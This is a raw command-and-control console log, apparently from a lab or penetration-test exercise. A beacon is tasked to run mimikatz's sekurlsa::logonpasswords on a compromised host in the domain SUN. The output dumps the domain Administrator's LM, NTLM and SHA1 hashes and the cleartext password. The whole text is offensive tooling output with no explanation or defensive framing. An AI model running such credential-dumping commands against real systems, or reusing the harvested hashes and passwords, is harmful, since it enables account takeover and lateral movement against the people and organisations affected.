 [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 624043 (00000000:000985ab)
Session : CachedInteractive from 1
User Name : Administrator
Domain : SUN
Logon Server : DC
Logon Time : 2023/8/11 20:50:02
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain : SUN.COM
* Password : dc123.com
ssp :
credman :